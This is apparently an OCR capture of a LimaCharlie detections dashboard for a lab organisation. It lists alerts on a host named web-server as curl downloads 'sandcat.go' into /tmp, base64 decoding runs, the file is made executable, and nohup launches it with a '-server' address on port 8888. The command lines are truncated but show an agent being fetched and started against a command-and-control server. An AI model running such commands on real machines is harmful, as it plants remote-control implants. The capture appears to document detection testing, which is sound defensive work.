 LIMA
CHARLIE
ORGANIZATIONS BILLING CLOUD SECURITY FLEET GROUPS CASES ADD-ONS HELP CENTER SOC BOTS MA
Search Sentinel-Lab
PINNED
Hover over a page and click
the pin to move it here.
Overview
Cloud Security NEW
Code Security NEW
Email Security NEW
Dashboard
Query Console
Sensors
Artifacts
Detections
Vulnerabilities
What's new
Sentinel-Lab
australia-1
Detections VIEW DOCS →
SOURCE DATE RANGE
Select... 2026-11-24 03:50:33 Quick Search ADD FILTER
You're up-to-date!
2026-11-24 03:50:59 Chmod Targeting Sensitive Directories → web-server {"event":{"COMMAND_LINE":"chmod +x /etc/monitor/splunkd","FILE_PAT
2026-11-24 03:50:59 Chmod Targeting Sensitive Directories → web-server {"event":{"COMMAND_LINE":"chmod +x /etc/monitor/splunkd","FILE_PAT
2026-11-24 03:50:59 CRITICAL: Nohup Executed from Tmp-Spawned Process → web-server {"event":{"COMMAND_LINE":"nohup /tmp/sandcat.go -serve
2026-11-24 03:50:59 Suspicious Nohup Execution → web-server {"event":{"COMMAND_LINE":"nohup /tmp/sandcat.go -server http://192.168.43.193
2026-11-24 03:50:59 Nohup Execution → web-server {"event":{"COMMAND_LINE":"nohup /tmp/sandcat.go -server http://192.168.43.193:8888","FIL
2026-11-24 03:50:59 CRITICAL: Nohup Executed from Tmp-Spawned Process → web-server {"event":{"COMMAND_LINE":"nohup /tmp/sandcat.go -serve
2026-11-24 03:50:59 Suspicious Nohup Execution → web-server {"event":{"COMMAND_LINE":"nohup /tmp/sandcat.go -server http://192.168.43.193
2026-11-24 03:50:59 Nohup Execution → web-server {"event":{"COMMAND_LINE":"nohup /tmp/sandcat.go -server http://192.168.43.193:8888","FIL
2026-11-24 03:50:59 Chmod Targeting Sensitive Directories → web-server {"event":{"COMMAND_LINE":"chmod +x /tmp/sandcat.go","FILE_PATH":"/
2026-11-24 03:50:59 Chmod Targeting Sensitive Directories → web-server {"event":{"COMMAND_LINE":"chmod +x /tmp/sandcat.go","FILE_PATH":"/
2026-11-24 03:50:33 Curl Usage on Linux → web-server {"event":{"COMMAND_LINE":"curl -svk -o /tmp/sandcat.go -X POST -H file:sandcat.go -H
2026-11-24 03:50:33 Curl Usage on Linux → web-server {"event":{"COMMAND_LINE":"curl -svk -o /tmp/sandcat.go -X POST -H file:sandcat.go -H
2026-11-24 03:50:33 CRITICAL: Base64/Gzip Decode Executed from Tmp-Spawned Process → web-server {"event":{"COMMAND_LINE":"base64 -d","FIL
2026-11-24 03:50:33 Decode Base64 Encoded Text → web-server {"event":{"COMMAND_LINE":"base64 -d","FILE_PATH":"/usr/lib/cargo/bin/coreutil
2026-11-24 03:50:33 CRITICAL: Base64/Gzip Decode Executed from Tmp-Spawned Process → web-server {"event":{"COMMAND_LINE":"base64 -d","FIL
2026-11-24 03:50:31 FIM Detection Alert - modified/tmp → web-server {"event":{"ACTION":"modified","FILE_PATH":"/tmp","HASH":"e3b0c44298fc
2026-11-24 03:50:31 FIM Detection Alert - modified/tmp → web-server {"event":{"ACTION":"modified","FILE_PATH":"/tmp","HASH":"e3b0c44298fc
2026-11-24 03:50:31 FIM Detection Alert - modified/tmp → web-server {"event":{"ACTION":"modified","FILE_PATH":"/tmp","HASH":"e3b0c44298fc
2026-11-24 03:50:30 FIM Detection Alert - modified/tmp → web-server {"event":{"ACTION":"modified","FILE_PATH":"/tmp","HASH":"e3b0c44298fc
2026-11-24 03:50:30 FIM Detection Alert - modified/tmp → web-server {"event":{"ACTION":"modified","FILE_PATH":"/tmp","HASH":"e3b0c44298fc
2026-11-24 03:50:30 FIM Detection Alert - modified/tmp → web-server {"event":{"ACTION":"modified","FILE_PATH":"/tmp","HASH":"e3b0c44298fc